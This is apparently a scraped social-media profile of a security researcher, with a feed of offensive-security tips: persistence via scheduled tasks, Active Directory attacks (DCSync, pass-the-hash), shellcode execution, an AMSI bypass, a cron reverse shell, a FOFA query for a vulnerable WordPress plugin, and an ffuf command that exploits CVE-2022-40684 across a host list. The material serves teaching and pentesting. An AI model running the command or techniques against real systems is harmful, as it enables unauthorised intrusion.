Khalid Maina
@cyb3rkh4l1dProfessional@( AppSec | ApiSec | NetSec | OffSec | InfoSec ). Enthusiast@(Robotics | MicroServices ).
Similar User

@bughuntar

@iambouali

@EmptyMahbob

@3ncryptSaan

@CoderHarish

@0X72368887346

@CyCatz_Official

@AnonY0gi

@mehrab_opi33500

@hamzadzworm

@bubalula_yeee

@L3onid1s

@TodayCyberNews

@th3_d4rkninj4

@Crypt0g30rgy
Defend your network with $70 off this cybersecurity course bundle bleepingcomputer.com/offer/deals/de…">bleepingcomputer.com/offer/deals/de… bleepingcomputer.com/offer/deals/de…">bleepingcomputer.com/offer/deals/de…
The $5 Membership sale is now live! The sale lasts until July 17 23:59 UTC: account.shodan.io/billing/member
#CVE-2023-2982 #WordPress Social Login and Register authentication bypass🚩 FOFA Query: body="/wp-content/plugins/miniorange-login-openid" Link: enbeta.fofa.info/result?qbase64… Refer: lana.codes/lanavdb/2326f4… #cybersecurity #infosec #OSINT #FOFA #ThreatIntelligence


Platforms To Learn Cybersecurity #Cybersecurity #infosec #education #Hacked #Hacking #BugBounty
-> Establish persistence using schtasks. -> This will create a scheduled task to spawn backdoor.exe at 11:30. #infosec #cybersecuritytips #redteam

Another hit🔥 Tips: After removing the invited user, try to use the invitation link sent to the user. #bugbountytips #hackerone #infosec


The path is clear -> If you have GenericAll on a group, you can add yourself to the group -> If you have WriteDacl on a domain, You can execute Dcsync Attack to retrieve Account hashes. ->If you have hashes, you can execute Pass-The-Hash attack to gain access Simple #infosec


This is possible because any machine account with SERVER_TRUST_ACCOUNT flag set will have the Replications right. cyberkhalid.github.io/posts/machuser/




Shellcode will be executed by calling EnumPageFilesW() function with the pCallBackRoutine parameter set to the base address of the shellcode. #cybersecurity #infosec #redteaming #pentesting




CVE-2022-42983 anji-plus AJ-Report 0.9.8.6 allows remote attackers to bypass login authentication by spoofing JWT Tokens. cve.mitre.org/cgi-bin/cvenam…
Malware can use CreateThread() function from kernel32.dll library to execute a shellcode. #cybersecurity #infosec #offsec #redteaming #pentesting #windows




CVE-2022-40684 ffuf -w "host_list.txt:URL" -u "https://URL/api/v2/cmdb/system/admin/admin" -X PUT -H 'User-Agent: Report Runner' -H 'Content-Type: application/json' -H 'Forwarded: for="[127.0.0.1]:8000";by=”[127.0.0.1]:9000";' -d '{"ssh-public-key1": "h4x0r"}' -mr "SSH" -r

If the server implicitly trusts the Host header, and fails to validate or escape it properly, an attacker may be able to use this input to inject harmful payloads that manipulate server-side behavior. This could lead to authentication bypass. cyberkhalid.github.io/posts/hheada/ #infosec



Pass the Ticket(Ptt) is a credential theft technique that enables adversaries to use stolen Kerberos tickets to authenticate to resources (e.g., file shares and other computers) as a user without having to compromise that user’s password. cyberkhalid.github.io/posts/ptt/ #cybersecurity



Since AmsiScanBuffer() function is responsible for checking the inputs for malicious content, We can modify the function to always return 0 regardless of whether or not the input is malicious. Since returning 0 simply means the function successfully scanned the inputs.




Once you got root access on any host, you can add any scheduled task. You could even just configure a task where every minute a reverse shell is sent to you. cyberkhalid.github.io/posts/pcron/ #redteam #cybersecurity #infosec




If we can change the configuration of a service, and at thesame time we can stop/start the service , then we can achieve Privilege Escalation if the service runs with a higher privileges. cyberkhalid.github.io/posts/winprivs… #cybersecurity #infosec #redteam #windows




Adversaries may leverage the Windows CreateThread function from Kernel32.dll to execute a malicious code within the virtual address space of the calling process. cyberkhalid.github.io/posts/createth… #cybersecurity #infosec #redteam #windows




If attacker is able to manipulate the ACL for AdminSDHolder, then those ACL will automatically be applied to all protected objects. #cybersecurity #infosec #pentesting #redteam #windows #activedirectory




United States Trends
- 1. Thanksgiving 709 B posts
- 2. #AEWDynamite 23,5 B posts
- 3. #Survivor47 4.110 posts
- 4. Friday Night Lights 13,6 B posts
- 5. Pat Spencer N/A
- 6. Knicks 13 B posts
- 7. Zuck N/A
- 8. Kevin Hart 5.614 posts
- 9. Druski 17,6 B posts
- 10. Vindman 53,4 B posts
- 11. #BillboardIsOverParty 128 B posts
- 12. Trae Young 1.195 posts
- 13. #SistasOnBET 1.790 posts
- 14. Max Christie 2.041 posts
- 15. #ALLCAPS 1.014 posts
- 16. Ace Bailey N/A
- 17. Harden 13,6 B posts
- 18. Custom 92,3 B posts
- 19. Toluca 18,1 B posts
- 20. Marcus Smart 1.200 posts
Who to follow
-
 MD Sagor Hossain (Professor) 🇧🇩
MD Sagor Hossain (Professor) 🇧🇩
@bughuntar -
 Tarek Bouali
Tarek Bouali
@iambouali -
 Mahbob Alam 🇧🇩
Mahbob Alam 🇧🇩
@EmptyMahbob -
 Shakti Ranjan Mohanty || 🇮🇳 ||
Shakti Ranjan Mohanty || 🇮🇳 ||
@3ncryptSaan -
 Harish
Harish
@CoderHarish -
 hi, bro
hi, bro
@0X72368887346 -
 CyCatz
CyCatz
@CyCatz_Official -
 Anon_Y0gi
Anon_Y0gi
@AnonY0gi -
 mehrab opi🇧🇩
mehrab opi🇧🇩
@mehrab_opi33500 -
 Abdelkader Mouaz
Abdelkader Mouaz
@hamzadzworm -
 Saiful Islam
Saiful Islam
@bubalula_yeee -
 Leonidas D. Ace (Md Rafi Ahamed) 🇧🇩
Leonidas D. Ace (Md Rafi Ahamed) 🇧🇩
@L3onid1s -
 Today Cyber News
Today Cyber News
@TodayCyberNews -
 D4rkNinj4
D4rkNinj4
@th3_d4rkninj4 -
 g30rgy th3 d4rk
g30rgy th3 d4rk
@Crypt0g30rgy
Something went wrong.
Something went wrong.